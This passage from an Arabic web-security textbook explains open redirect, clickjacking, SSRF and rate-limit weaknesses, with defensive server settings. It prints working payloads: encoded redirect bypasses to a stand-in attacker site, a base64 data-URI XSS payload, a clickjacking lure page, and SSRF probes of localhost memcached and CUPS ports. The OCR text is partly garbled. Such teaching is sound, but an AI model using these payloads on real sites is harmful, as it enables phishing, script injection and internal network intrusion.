- یعتبر ھذا الكود مصاب بثغرة Redirect Open لعدم وجود اى وسیلة للتحقق من قیمة المتغیر redirect وعدم وجود اى فلترة للمدخلات وتكون النتیجة كالأتى:

:strong> http://www.isecur1ty.com/vuln.php?<span style="color: #993300;">url</span>=<span style="color>> #808000;">http://www.hacked.com </span></strong>

• قمنا بالتحویل الى موقع اخر com.hacked وھو موقع المھاجم مثلا !!!

ثغرات ال Redirection) تكملھ...)

var redirect =  $location.hash.substring(1)$ ; if (redirect) • اكتشاف الثغرة فى اكواد javascript window.location='http://'+decodeURIComponent(redirect); • كود جافا سكریبت یقوم بعملیة التحویل لكن واضح انھ لا یوجد اى نوع من انواع التحقق لقیمة المتغیر redirect اذن فالموقع مصاب بالثغرة وتكون النتیجة ھى الأتى:

<strong>http://www.isecur1ty.com/<span style="color: #ff0000;">?#</span>www.hacked.com</strong>

- قمنا بالتحویل الى موقع اخر com.hacked وھو موقع المھاجم مثلا !!!
- ولكن ماذا اذا كان الموقع یقوم بعملیة تحقق من القیم المدخلة ؟!! سیتوجب علینا التلاعب بالرابط قلیلا ومحاولة تخطى الفلترة او كود التحقق من خلال تشفیر الرابط url encoding سنستعرض الأن بعض ھذه الطرق المتقدمة .

ثغرات ال Redirection) تكملھ...)

- مثال:1 استغلال متقدم لثغرة Redirect Open
- احظ الإستغلال التالى :استغلال عادى ولكن عندما قمنا بھ لم تنجح عملیة التحویل

http://www.isecur1ty.com/vuln.php?url=http://www.hacked.com

- سنستخدم بعض الحیل لتخطى ھذه الفلترة :
- /1اضافة byte null) 00x0 or %00 (قبل الرابط احیانا تخدع WAF وتتخطى الفلترة • /2 تشفیر كل الرابط encoding url

http://www.isecurlty.com/vuln.php?url=%68%74%70%3a%2f%2f%77%77%77%2e%68%61%63%6b%65%64%2e%63%6f%6d

ثغرات ال Redirection) تكملھ...)

http://www.isecurlty.com/vuln.php?url=http://www.hacked.com http://www.isecurlty.com/vuln.php?url=%68%74%70%3a%2f%2fwww.hacked.com

• 3/تشفیر //:http

• /4التلاعب فى حالة الحروف مثلا نحول http الى HtTp وھكذا

#### http://www.isecur1ty.com/vuln.php?url=HtTp://www.hacked.com

• /5التكرار

http://www.isecur1ty.com/vuln.php?url=http://http://www.hacked.com

ثغرات ال Redirection) تكملھ...)

• مثال:2 استغلال متقدم لثغرة Redirect Open

- عندما فحصنا الموقع من ثغرات xss لم نكتشف اى ثغرة فالموقع محمى جیدا من ثغرات xss لذا قررنا محاولة استخدام ثغرة Redirect Open لإكتشاف واستغلال ثغرة xss
	- ھذا استغلال ثغرة التحویل كما تعلمنا: http://www.isecur1ty.com/vuln.php?url=http://www.hacked.com
	- محاولة اكتشاف ثغرة :xss http://www.isecur1ty.com/vuln.php?url=<script>alert(1);</script>
		- لكن لا جدید فالموقع محمى جیدا من ثغرات xss فما الحل ؟
	- سنقوم بتشفیر البایلود 64base لیصبح بالشكل التالى PHNicmlwdD5hbGVvdCgxKTs8L3NicmlwdD4=
- سندمج التشفیرة فى الرابط بھذا الشكل: http://www.isecur1ty.com/vuln.php?url=data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4=

ثغرات ال Redirection) تكملھ...)

• والأن سنقوم بنشفیر من نوع encoding url لیصبح البایلود النھائى :

http://www.isecur1ty.com/vuln.php?

url=%64%61%74%61%3a%74%65%78%74%2f%68%74%6d%6c%3b%62%61 %73%65%36%34%2c%50%48%4e%6a%63%6d%6c%77%64%44%35%68%62 %47%56%79%64%43%67%78%4b%54%73%38%4c%33%4e%6a%63%6d%6c %77%64%44%34%3d

• وتصبح النتیجة كالأتى :



1

• ثغرة xss تعمل %100 فى موقع محمى من xss عن طریق ثغرة redirect open

ثغرات ال Redirection) تكملھ...)

- ننتقل الأن الى طرق الحمایة من ھذه الثغرة :
- یفضل اولا عدم استخدام عملیة التحویل او اعادة التوجیھ فى موقعك قدر الإمكان
	- اضافة فلترة قویة على قیم المدخلات
	- منع كل characters meta الغیر مستخدمة
- كل عملیات التحویل تكون الى روابط داخلیة فى موقعك وعدم السماح بإستخدام روابط خارجیة

#### تم بحمد الله انتھاء الفصل العاشر
# الفصل الحادى عشر ثغرة ال Jacking Click

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرة ال Jacking Click

- مصطلح متداول وھو" سرق الضغطات " ھو ھجوم یقوم بھ المھاجم باخفاء تعرف الثغرة ب ِّ بِ صفحة من موقع معین في صفحة اخرى وھمیة حیث یرید ان یقوم الضحیة بالضغط في مكان ما في الصفحة لیقوم بتنشیط فعالیة او الموافقة على طلبات من الموقع للدخول الى . ً موارد او غیرھا ك OAuth مثلا
	- لو فرضنا على سبيل المثال (example.isecur1ty.org) هو موقع عادي كل ما نحتاح الیھ لكشف الثغرة ھو الدخول للصفحة المطلوبة . بطلب GET
		- الان نراجع الرد من السیرفر :

ثغرة ال Click Jacking (تكمله...)

#### Get:http://example.isecur1ty.org/ouath.page

```
Host: example.isecur1ty.org
2 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: en-US, en; q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: keep-alive
7 If-Modified-Since: *< span style="color: #ffffff;">x
8 sdasd
-9
10 \le/span>
```

```
1 HTTP/1 1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
  Date: Thu, 11 Feb 2016 11:45:34 GMT
8 Content-Length: 1221
```
### ثغرة ال Jacking Click) تكملھ...)

- لا یوجد في ھذه ال Options-Frame-X ولا یوجد قیمة لھ لذلك سیعرض المتصفح ھذه الصفحة من اي frame أو Iframe او object في صفحة اخرى في موقع اخر .
	- ممكن ان یكون الموقع مصاب بثغرة Clickjacking ناتي الان لنفحص الصفحة
- لو فرضاً ان example.isecur1ty.org موقع حفظ الصور و لدیك صور مخفیة وهناك خاصیة یمكن من خلالھا ان تسمح للتطبیقات بالدخول للصور المخفیة بموافقتك .

ثغرة ال Click Jacking (تكمله...)



#### Web site confirm OAuth page

Dear user, HackAPP requesting access to your private photo albums

Allow Deny

ثغرة ال Click Jacking (تكمله...)

• الان لنجرب الثغرة ونقوم بعمل صفحة html تحتوي على iframe في جهازنا وال iframe example.isecur1ty.org/oauth.page يؤدي الى

<"iframe src="http://example.isecur1ty.org/oauth.page?id=123&app=hackerapp>

ثغرة ال Click Jacking (تكمله...)



ثغرة ال Jacking Click) تكملھ...)

- تم الحصول على الصفحة في ال iframe في صفحة اخرى وبذلك فان الموقع مصاب بثغرة clickjacking في ھذه الصفحة .
- الان سیتم اخفاء الایفریم ببعض خدع CSS سیتم اخفاء الایفریم في صفحة اخرى غیر تابعة للموقع نفسھ .

ثغرة ال Click Jacking (تكمله...)



ثغرة ال Jacking Click) تكملھ...) • الان ان صنعت ھذه الصفحة كمثال بسیط وضعت مسابقة خدعة ووضعت زر اضغط ھنا لكي اسرق ضغطة ویضغط فوق زر allow للسماح بتطبیق الھكر الخاص بي بسرقة الصور الخاصة بھ .  $\times$  + evilsite  $C^{\prime}$  Q, Search ☆● http://evilsite.com/isecur1ty/clickjacking.html • الان ساخفي الایفریم تماما ً

شارك بمسابقة ربح هاتف ايفون بالضغط على الزر ادناه وادخل القرعة أضغط هنا

ثغرة ال Jacking Click) تكملھ...)

- الان سیكون من السھل خداع الضحیة وبمجرد ان یضغط على زر اضغط الان الذي ھو معطل اصلا فهو يقوم بضغط زر allow في موقع example.isecur1ty.org بدون علمھ ویسمح لتطبیقي الخبیث بالحصول على الصور .
	- الحمایة من الثغرة :
	- یوجد العدید من الطرق لاصلح وتفادي الثغرة منھا :
	- وضع Options-Frame-X في السیرفر لكل الصفحات او للصفحات المھمة .
- برمجة جافا سكربت في الصفحات یقوم بمراجعة الصفحات في حالة عدم امكانیة التحكم بالسیرفر او الصفحة .

ثغرة ال Jacking Click) تكملھ...)

• بعض المعلومات حول Options-Frame-X

- یوجد قیم لھذا ال Header منھا
- DENY یمنع ان یتم استدعاء ھذه الصفحة في Iframe
- SAMEORIGIN یمكن استدعاء ھذه الصفحة في نفس الموقع " فقط "عن طریق ایفریم (ینصح بھ) .
	- uri FROM-ALLOW السماح لرابط او موقع معین باستخدام الایفریم لربط ھذه الصفحة.
		- أصلاح عام للسیرفرات
		- سیرفر اباتشي Apache
		- يمكنك اضافة السطر التالي الى httpd.conf

Header always append X-Frame-Options SAMEORIGIN

ثغرة ال Jacking Click) تكملھ...)

- سیرفر nginx
- في ملف conf.nginx اضفط السطر التالي في خانة السیرفر

add\_header X-Frame-Options "SAMEORIGIN";<span style="color: #ffffff;">x  $\langle$  span $\rangle$ 



ثغرة ال Click Jacking (تكمله...)

- سيرفر IIS
- في ملف Web.config اضف النص التالي

<system.webServer>

<httpProtocol>

<customHeaders>

<add name="X-Frame-Options" value="SAMEORIGIN" / >

<customHeaders/>

<httpProtocol/>

<system.webServer/>

#### تم بحمد الله انتھاء الفصل الحادى عشر

الفصل الثاني عشر ثغرة ال SSRF

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرة ال SSRF

- سوف نتكلم عن SSRF حیث یتم إعتبار SSRF عبارة عن أحد أنواع الھجمات ولیس ثغرة بحد ذاتھا لكن سنشرحھا كثغرة لسھولة الفھم ھي إختصار لـ ( Request Side Sever Forgery (وتظھر حینما یكون المھاجم لھ القدرة في إرسال طلب بأستخدام السیرفر المصاب .
	- عادة یتم أستخدام SSRF في الھجوم على الشبكة الداخلیة لسیرفر ما والتي تكون محمیة بجدار ناري للعامة لكن لنفس السرفر یسمح بدخول حزم المعلومات (سیتم استغلالھا في SSRF) ويمكن ايضاً معرفة الخدمات المتوفرة على السيرفر والتنصت الى واجهة الاسترجاع او ما یرد بھ السیرفر على الطلب .

ثغرة ال SSRF) تكملھ...)

- كیف یتم ذلك ؟
- لو فرضنا مثلا انھ لدینا موقع یقوم بجلب البیانات من ال localhost الخاص بھ فرضا سیكون الطلب كالاتي : " GET http://www.target.com/proxy.php?curl=http://www.target.com/min.css
- الان لنعمل تحقق ونغیر الوجھة الى localhost ونضع منفذ معین في حالة ان المنفذ یعمل سیرجع 200 ok واذا كان لا یعمل سیرد اي كود من اكواد الاخطاء 500 404 الخ ... اكثرھا سوف یكون 304 في حالة عدم العمل .

### ثغرة ال SSRF) تكملھ...)

- فائدة ثغرات SSRF
- البحث ومھاجمة الشبكة الداخلیة للسیرفر . • عد و مھاجمة الخدمات التي تعمل على تلك الاستضافات . • استغلال خدمات المصادقة المستندة إلى المضیف (سیتم شرحھا في اجزاء اخرى) .
	- تخطي SOP للمتصفحات وجلب محتوى خارجي .
- بالاعتماد على السیرفر المصاب ھناك العدید من الاحتمالات القابلة للاستغلال مثلا لو كان السیرفر یستخدم cURL التي تدعم الاتصال باكثر من برتكول غیر HTTPS و HTTP فلو كان السيرفر المصـاب يعمل بي cURL يمكن ايضـاً استخدام (//dict:/) لارسال بيانات .<br>معينة وطلب معين لاي ايبي وعلي اي منفذ .
	- يمكن استخدام (dict://locahost:11211/stat) سيجعل السير فر يتصل ب localhost<br>عن طريق المنفذ 11211 بار سال stat كبيانات .

ثغرة ال SSRF) تكملھ...)

المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ال<br>والمستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ا • معلومة مهمة جداً منفذ 11211 هو المنفذ الافتراضي ل Memcached والتي لها دور في تحسین وتسریع قواعد البیانات وتكون غیر قابلة للدخول من الشبكة العنكبوتیة . ولكن باستخدام SSRF یمكن الدخول لھا وتفصح المعلومات وارسال طلبات كبیرة لھا قد یسبب في عمل ھجوم DoS على السیرفر نفسھ. $\mathbf S$ 

**SSRF** 



ثغرة ال SSRF) تكملھ...)

- المورد المُهاجم قد يكون :
- ملف مشترك بین السیرفرات الداخلیة
	- قواعد البیانات
		- عمیل
- وغیره .. ونقصد بمھاجمة منھا فحص وكشف وتحدید بعض الخدمات ولیس اختراق مباشر مكن إستخدام SSRF لعمل DoS على سیرفرات داخلیة او خارجیة باستخدام قدرة حیث ی ُ السیرفر كما یتم استخدام SSRF لفحص البورتات للمھاجم باسم السیرفر او بعنوان السیرفر نفسھ لكي لا یتم تحدید الایبي للمھاجم.

ثغرة ال SSRF) تكملھ...)

- إستخدام SSRF السلیم :
- یكون الاستخدام السلیم حین یتم السیطرة على الوجھة الخاصة بالحزمة ونوعھا ، مثلا شركة فیس بوك تستعمل SSRF للتاكد من ان الرابط سلیم وموجود حتى تتجنب التصید وغیره.
- ولو وضعنا في فیسبوك ماسنجر الرابط (:80org.ty1isecur.www://http (سوف یظھر محتوى الموقع والبنر الخاص بھ كما بالصورة التالیة :



ثغرة ال SSRF) تكملھ...)

- لان المنفذ 80 مفتوح ولكن ماذا لو وضعنا منفذ مغلق ؟
- لم یظھر بنر الموقع دلیل على ان المنفذ مغلق وتم الفحص
	- عن طریق سیرفر فیس بوك
		- مثال أخر
- لو فرضنا وجود موقع مصاب نقوم بعمل اتصال لل localhost عن طریق منفذ 631



ABCOX

http://target/proxy.php?csurl=http://localhost:631

ثغرة ال SSRF) تكملھ...)

• منفذ 631 یستخدم لل HTTP CUPS والتي تستعمل "للطابعات" وعند الذھاب للرابط ظھرت لنا الصحفة التالیة :

덣 Search H Administration Classes Online Help Jobs Printers Home **CUPS 1.5.3** CUPS is the standards-based, open source printing system developed by Apple Inc. for **CUPS for Administrators CUPS for Users** 

#### ثغرة ال SSRF) تكملھ...)

- يمكن عمل brute force على المنافذ المفتوحة ايضاً في ال localhost بنفس الطريقة.
	- أسماء اخرى
	- Cross Site Port Attack •

#### تم بحمد الله انتھاء الفصل الثاني عشر

## الفصل الثالث عشر ثغرة ال Limit-Rate

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

#### ثغرة ال Limit-Rate

- Rate Limit ماھو•
- ھو المسؤول عن التحكم بمقدار الطلبات من الكلاینت او المستخدم (Requests (للسیرفر .
	- Rate Limit أنواع•
	- یوجد ثلاث انواع وھي -:



ثغرة ال Limit-Rate) تكملھ...)

- شرح فكرة وأھمیة Limit Rate
- في حیاتنا العادیة عندما نرى تصرفات مسیئة نقول مع أنفسنا "كل شيء لھ حدود حمراء" , هذه هي فكرة Rate Limiting ف هنا سوف تعرف ان Rate Limit مهم في مشاريعنا او تطبیقاتنا او API الخاص بنا, ف ھو یحمیك من الھجمات مثل التخمین و ھجمات حرمان الخدمة .
- سوف نتحدث بشكل مھم جدا في ھذه الفقرة, كما ذكرت سابقا ان فكرة Limiting Rate ھي وضع حد للطلبات من المستخدم, لكن سوف نأخذ الجھة قلیلا من الضحیة الى المخترق , وقبل أتكلم مطولا یجب ان نذكر القصة الشھیرة اللتي حدثت لتویتر سنة 2009

ثغرة ال Limit-Rate) تكملھ...)

• وصل المخترق الى صلاحیات مسؤول في تویتر بسبب عدم وجود ,Limit Rate وطبعا لن أحكي لكم الخسائر, وأیضا كما نرى دائما في تطبیقات ومواقع البنوك والأتصالات الخ.. حول العالم تستخدم مایسمى OTP للتحقق من المسجل ویكون دائما كود التحقق غالبا مكون من 6-4 خانات !! ماذا لو في ھذه الحالة لم یضع المبرمج Limit Rate ماذا یحدث ؟ بكل بساطة لن یحتاج المخترق الا كتابة exploit یقوم بتخمین OTP وصدقني لن یحتاج سوى دقائق معدودة لأاختراق بیاناتك كاملة ووصول كامل للمستخدم (Takeover Full ) فالمبر مج في هذه الحالة لن يستطيع تعويض المستخدم ثمن معلوماته الحساسة, من الأفضل دائما أخذ التدابیر الأمنیة للبنیة التحتیة واصغر خطأ سوف یواجھھ ضرر بكل تأكید , وھذه مجرد أمثلة وھناك الكثیر من سیناریوھات الھجوم اللي یتبعھا المھاجم في عدم .rate limit وجود

#### ثغرة ال Limit-Rate) تكملھ...)

Rate Limit وضع•

• اذا كنت مستخدم اطار العمل Laravel فأستخدم Throttling جدا ممتاز, وتوجد عدة طرق في برمجة limiting Rate بأستخدام طریقتین شھیرتین وھي عن طریق Session والثانیة ,IP توجد مشاریع جاھزة كثیرة على GitHub اكتب في محرك البحث Rate Limitوسوف ترى الكثیر من المشاریع بشتى اللغات البرمجیة واطارات العمل اختار مایناسبك, ولمن لدیھ Nginx تستطیع استخدام module\_req\_limit\_http\_ngx وھي تعتمد على ماذكرت لك في في النوع الأول IP

```
http {
```
limit\_req\_zone \$binary\_remote\_addr zone=one:10m rate=2r/s;

 $\sim$   $\sim$   $\sim$ 

 $\sim$   $\sim$   $\sim$ 

```
server {
```

```
location /YourPathIfYouHave/ {
    limit_req zone=one burst=5;
```
ثغرة ال Limit-Rate) تكملھ...)

• وأيضا في Apache يوجد mod\_ratelimit وهي تعتمد على ماذكرت لك في في النوع الأول IP

<Location "/YourPathIFYouHave"> SetOutputFilter RATE\_LIMIT SetEnv rate-limit 400 SetEnv rate-initial-burst 512 </Location>

#### تم بحمد الله انتھاء الفصل الثالث عشر

الفصل الرابع عشر نصائح عند اختبار تطبیقات الویب

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

نصائح عند اختبار تطبیقات الویب

- -1 مرحلة ال Gathering Information
